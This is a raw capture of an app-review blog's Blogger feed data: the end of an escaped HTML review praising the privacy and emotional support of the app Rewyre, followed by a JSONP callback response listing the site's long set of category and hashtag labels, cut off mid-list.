EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/PUMTUM%20STUDIO?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 26892
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task 